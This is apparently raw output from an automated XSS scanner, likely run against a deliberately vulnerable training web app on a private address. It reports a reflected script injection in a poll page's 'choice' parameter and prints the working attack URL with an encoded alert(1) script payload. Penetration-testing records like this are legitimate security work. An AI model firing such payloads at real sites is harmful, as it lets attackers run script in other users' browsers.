 ===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.131.167.3/index.php?page=user-poll.php&csrf-token=&choice=XSS&initials=2&user-poll-php-submit-button=S
ubmit+Vote
[+] Vector: [ choice ]
[!] Method: URL
[*] Hash: 8d3011ce7a47a0ea85aa515dbc6ba28c
[*] Payload: http://192.131.167.3/index.php?page=user-poll.php&csrf-token=&choice=%22%3E8d3011ce7a47a0ea85aa515dbc6ba28c&init
ials=2&user-poll-php-submit-button=Submit+Vote
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: http://192.131.167.3/index.php?page=user-poll.php&csrf-token=&choice=%3Cscript%3Ealert%281%29%3C%2Fscript%3
E&initials=2&user-poll-php-submit-button=Submit+Vote
[!] Status: XSS FOUND!
--------------------------------------------------